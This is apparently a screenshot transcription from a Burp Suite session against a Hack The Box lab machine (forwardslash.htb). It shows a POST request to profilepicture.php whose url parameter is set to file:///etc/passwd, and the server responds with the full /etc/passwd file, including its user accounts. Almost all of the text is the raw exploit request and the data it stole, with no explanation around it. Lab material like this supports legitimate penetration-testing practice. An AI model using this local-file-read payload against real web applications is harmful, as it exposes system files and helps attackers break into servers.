 Send Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Connection: close
11 Cookie: PHPSESSID=qpe9sksm3j7ossk94i15snivdp
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///etc/passwd
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/n
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
65
? Search... 0 matches \n Pretty
Done 2,651 bytes | 620 millis